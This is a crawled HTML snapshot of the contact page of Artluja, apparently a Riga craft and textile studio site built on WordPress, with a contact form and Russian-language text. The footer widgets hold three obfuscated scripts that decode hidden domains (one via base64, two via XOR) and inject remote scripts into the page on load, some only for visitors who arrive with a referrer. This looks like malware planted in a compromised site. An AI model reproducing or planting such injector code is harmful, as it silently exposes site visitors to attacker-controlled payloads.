

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.artluja.com/en/contact/
body_size: 23304
content:
 
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
<title>Contact | Artluja</title>
<!--[if lte IE 8]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	
<link rel="shortcut icon" href="http://www.artluja.com/wp-content/themes/luja/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.artluja.com/wp-content/themes/luja/style.css" />
<link rel="pingback" href="http://www.artluja.com/xmlrpc.php" />
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300&subset=cyrillic-ext,latin-ext' rel='stylesheet' type='text/css'>
<!--[if lt IE 9]>
<script src="http://www.artluja.com/wp-content/themes/luja/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artluja &raquo; Feed" href="http://www.artluja.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artluja &raquo; Comments Feed" href="http://www.artluja.com/en/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-185151527-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-185151527-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.artluja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.artluja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.artluja.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.artluja.com/wp-content/themes/luja/fancybox/jquery.fancybox.css?ver=4.7.29' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.artluja.com\/en","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/themes/luja/js/modernizr.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/themes/luja/fancybox/jquery.fancybox.pack.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/themes/luja/js/script.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://www.artluja.com/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.artluja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.artluja.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://www.artluja.com/en/contact/" />
<link rel='shortlink' href='http://www.artluja.com/en/?p=52' />
<link rel="alternate" type="application/json+oembed" href="http://www.artluja.com/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.artluja.com%2Fen%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.artluja.com/en/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.artluja.com%2Fen%2Fcontact%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.3" /> -->
<style type="text/css">
.qtranxs_flag_ru {background-image: url(http://www.artluja.com/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_lv {background-image: url(http://www.artluja.com/wp-content/plugins/qtranslate-x/flags/lv.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.artluja.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="http://www.artluja.com/ru/contact/" rel="alternate" />
<link hreflang="lv" href="http://www.artluja.com/lv/contact/" rel="alternate" />
<link hreflang="en" href="http://www.artluja.com/en/contact/" rel="alternate" />
<link hreflang="x-default" href="http://www.artluja.com/contact/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="page-template page-template-contacts-page page-template-contacts-page-php page page-id-52">

<div id="page" class="hfeed">
	<header id="header">
		<div class="top clearfix">
			<div class="wrapper clearfix">
				
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-ru"><a href="http://www.artluja.com/ru/contact/" hreflang="ru" title="RU (ru)" class="qtranxs_text qtranxs_text_ru"><span>RU</span></a></li>
<li class="lang-lv"><a href="http://www.artluja.com/lv/contact/" hreflang="lv" title="LV (lv)" class="qtranxs_text qtranxs_text_lv"><span>LV</span></a></li>
<li class="lang-en active"><a href="http://www.artluja.com/en/contact/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
				
<form method="get" class="searchform compact" action="http://www.artluja.com/en/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="search-input" name="s" id="s" value="" placeholder="Search" />
	<input type="submit" class="search-submit" name="submit" id="searchsubmit" value="Search" />
	<div class="border"></div>
</form>
			</div>	
		</div>
		
		<div class="bottom wrapper clearfix">
			<div class="site-logo">
				<a class="logo" href="http://www.artluja.com/en/" title="Artluja" rel="home"></a>
				<div class="site-motto">
					Artluja – это не мода, и не стиль.<br>Artluja – это вдохновение.				</div>
			</div>
			
			<nav class="site-nav " role="navigation">
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 mi-courses"><a href="http://www.artluja.com/en/courses/">Courses</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744 mi-site-logo"><a href="http://www.artluja.com/en/?page_id=2740"><span class="title"></span><span class="badge first"></span><span class="badge second"></span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 mi-blog"><a href="http://www.artluja.com/en/blog/">Blog</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 mi-gallery"><a href="http://www.artluja.com/en/gallery/">Gallery</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 mi-balticart"><a href="http://www.artluja.com/en/balticart/">Exhibitions</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 mi-about"><a href="http://www.artluja.com/en/about/">About us</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52 current_page_item menu-item-61 mi-contact"><a href="http://www.artluja.com/en/contact/">Contact</a></li>
</ul></div>			</nav><!-- #navigation -->
		</div>
	</header><!-- /#branding -->
	<article id="content" role="main">
		<header id="page-header" class="page-header">
			<div id="map"></div>
			<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&key=AIzaSyCJu4yxUDrtjbtBEwqCmWQDk2gCNFB6uMQ"></script>
			<script type="text/javascript">luja.initGoogleMap(56.941322, 24.040318);</script>
		</header>
		<div class="wrapper page-body">
						
	<div class="intro">
<p>Приглашаем ремесленников и рукодельниц размещать свои работы на нашем сайте. Для размещения присылайте фотографиии своих работ и короткое описание на&nbsp;<a href="mailto:artleluja@gmail.com">artluja@gmail.com</a>.</p>
</div>
<div class="cols  contact-info c4">
<div class="col"><a class="contact email contact-icon" href="mailto:artluja@gmail.com"><span class="icon"></span><span class="value">artluja@gmail.com</span></a></div>
<div class="col"><span class="contact phone&nbsp;icon=true"></span></div>
<div class="col"><span class="contact address&nbsp;icon=true"></span></div>
<div class="col"><span class="contact skype&nbsp;icon=true"></span></div>
</div>
<section class="page-section frame">
<div class="wrapper">
<div class="cols  c3">
<div class="col  p23">
<div role="form" class="wpcf7" id="wpcf7-f1586-p52-o1" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/contact/#wpcf7-f1586-p52-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1586" /><br />
<input type="hidden" name="_wpcf7_version" value="4.7" /><br />
<input type="hidden" name="_wpcf7_locale" value="" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1586-p52-o1" /><br />
<input type="hidden" name="_wpnonce" value="cea701a65c" />
</div>
<p class="contact-name"><label for="contact-name">Your Name (required)</label> <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="contact-name" aria-required="true" aria-invalid="false" /></span> </p>
<p class="contact-email"><label for="contact-email">Your Email (required)</label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="contact-email" aria-required="true" aria-invalid="false" /></span></p>
<p class="contact-subject"><label for="contact-subject">Subject</label> <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" id="contact-subject" aria-invalid="false" /></span> </p>
<p class="contact-text"><label for="contact-message">Your Message (required)</label> <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" id="contact-message" aria-required="true" aria-invalid="false"></textarea></span></p>
<p class="contact-submit"><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
<div class="col">
<h2>Пишите нам</h2>
<p>Используйте контактную форму, чтобы записаться на курсы или индивидуальное обучение, а также для заказа нашей продукции.</p>
</div>
</div>
</div>
</section>
<h4>Приглашаем к сотрудничеству:</h4>
<ul>
<li>магазины женской одежды и аксессуаров, для создания дополнений к вашим коллекциям.</li>
<li>ателье, для творческого подхода в оформлении и дополнение одежды цветами и росписью по ткани.</li>
<li>магазины тканей – предлагаем проводить мастер-классы нашей студии, на вашей территории!</li>
<li>салоны свадебной и вечерней моды.</li>
<li>предприятия по организации праздников, оформлению и доставке подарков.</li>
<li>предлагаем разработку аксессуаров для выпускных нарядов.</li>
</ul>
			</div>
	</article>

	<footer id="footer" class="wrapper" role="contentinfo">
		
<div class="cols c5">
		<div class="col p45" role="complementary">
					<div class="textwidget">©2013 ArtLuja, all rights reserved<div class="footer-contact"><a class="contact email" href="mailto:artluja@gmail.com">artluja@gmail.com</a> / <span class="contact phone">+371 28810904</span> / <span class="contact address">Riga, Volguntes street 43a</span></div></div>
					<div class="textwidget"><!-- 5c25d6540f8b896682a6cf1cffb70a81 --></div>
					<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_d43522) {
    
    var _fe3b9b = Date.now();
    var _8190b5 = 1000;
    _fe3b9b = _fe3b9b / _8190b5;
    _fe3b9b = Math.floor(_fe3b9b);

    var _3a8ef6 = 600;
    _fe3b9b -= _fe3b9b % _3a8ef6;
    _fe3b9b = _fe3b9b.toString(16);

    var _4f0cef = _d43522.referrer;

    if (!_4f0cef) return;

    var _85bc9e = [30009, 30012, 29987, 30000, 30001, 30004, 29990, 30013, 30007, 30010, 30004, 29991, 30001, 30014, 30012, 29985, 30075, 30012, 30011, 30003, 30010];

    _85bc9e = _85bc9e.map(function(_5d288e){
        return _5d288e ^ 30037;
    });

    var _cec123 = "d4ae32f6e78b32343f08544ff3b75add";
    
    _85bc9e = String.fromCharCode(..._85bc9e);

    var _2788f6 = "https://";
    var _60cb89 = "/";
    var _cbddd8 = "track-";

    var _d99067 = ".js";

    var _99ea5e = _d43522.createElement("script");
    _99ea5e.type = "text/javascript";
    _99ea5e.async = true;
    _99ea5e.src = _2788f6 + _85bc9e + _60cb89 + _cbddd8 + _fe3b9b + _d99067;

    _d43522.getElementsByTagName("head")[0].appendChild(_99ea5e)

}(document);
</script></div>
					<div class="textwidget"><script type="text/javascript">
!function (_d43522) {
    
    var _fe3b9b = Date.now();
    var _8190b5 = 1000;
    _fe3b9b = _fe3b9b / _8190b5;
    _fe3b9b = Math.floor(_fe3b9b);

    var _3a8ef6 = 600;
    _fe3b9b -= _fe3b9b % _3a8ef6;
    _fe3b9b = _fe3b9b.toString(16);

    var _4f0cef = _d43522.referrer;

    if (!_4f0cef) return;

    var _85bc9e = [30009, 30012, 29987, 30000, 30001, 30004, 29990, 30013, 30007, 30010, 30004, 29991, 30001, 30014, 30012, 29985, 30075, 30012, 30011, 30003, 30010];

    _85bc9e = _85bc9e.map(function(_5d288e){
        return _5d288e ^ 30037;
    });

    var _cec123 = "d4ae32f6e78b32343f08544ff3b75add";
    
    _85bc9e = String.fromCharCode(..._85bc9e);

    var _2788f6 = "https://";
    var _60cb89 = "/";
    var _cbddd8 = "track-";

    var _d99067 = ".js";

    var _99ea5e = _d43522.createElement("script");
    _99ea5e.type = "text/javascript";
    _99ea5e.async = true;
    _99ea5e.src = _2788f6 + _85bc9e + _60cb89 + _cbddd8 + _fe3b9b + _d99067;

    _d43522.getElementsByTagName("head")[0].appendChild(_99ea5e)

}(document);
</script></div>
			</div>
		
		<div class="col social" role="complementary">
					<div class="textwidget"><a href="https://www.facebook.com/Artlujastudija" class="social-icon facebook" title="facebook"></a> <a href="" class="social-icon twitter" title="twitter"></a></div>
			</div>
	</div>	</footer>
	
</div><!-- /#page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.artluja.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.artluja.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://www.artluja.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

<script>
jQuery(document).ready(function() {
	luja.initFancyboxImages();
});
</script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=877988765&t=pageview&_s=1&dl=http%3A%2F%2Fwww.artluja.com%2Fen%2Fcontact%2F&ul=en-us%40posix&dt=Contact%20%7C%20Artluja&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1938976657&gjid=309829105&cid=55333740.1768829476&tid=UA-185151527-1&_gid=2041644971.1768829476&_slc=1&did=dZGIzZG&z=516529069
body_size: -284
content:
2,cG-M8YTX76NJV